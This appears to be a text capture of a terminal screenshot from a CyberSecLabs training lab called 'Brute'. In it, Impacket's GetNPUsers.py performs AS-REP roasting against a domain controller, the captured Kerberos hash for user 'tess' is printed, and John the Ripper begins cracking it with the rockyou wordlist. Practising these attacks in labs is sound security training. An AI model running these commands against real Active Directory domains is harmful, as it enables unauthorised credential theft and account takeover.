 Applications Places Terminator Oct 1 22:20:55 1
/bin/bash
Misc × General ×
/bin/bash 126x31
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# cat users
darleen
tess
malcolm
patrick
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# GetNPUsers.py -usersfile users -dc-ip 172.31.3.3 -outputfile ASREPHash 172.31.
3.3
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] Domain should be specified!
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# GetNPUsers.py -usersfile users -dc-ip 172.31.3.3 -outputfile ASREPHash BRUTE.C
SL/
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] User darleen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User malcolm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User patrick doesn't have UF_DONT_REQUIRE_PREAUTH set
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# cat ASREPHash
$krb5asrep$23$tess@BRUTE.CSL:797491a84afaddb9de89dd9ab623a143$0a860fe21b87045034c89263b8ce8719345c5e97e4337c45d2cc78213bcfdd2a
1d925409ec4a55dfe5acd45fcdbbd3c9bea518d8806ba251c69638a3bc51ec363e4de25ad942e714f26750b114dc94cfeb78c98f19ae4bc6e20de44ea5d23c
e42c6aa7568dcdb921a5a29d949fd95fb6176ecb8220e00bd18d86b1cb76133ccefb4096c847a58a199047000f79857b99c2611af59111dd03f7bac8ed1768
b105839a5b4df0437460ee907ce940910656676d12615162186af5689fa8640a06b08648ea83e4f0d5a249fb70137b33a6a260cc4fa610e36489618c7ae006
e93261ddeb4874d42f
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# john --wordlist=/usr/share/wordlists/rockyou.txt ASREPHash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 8 OpenMP threads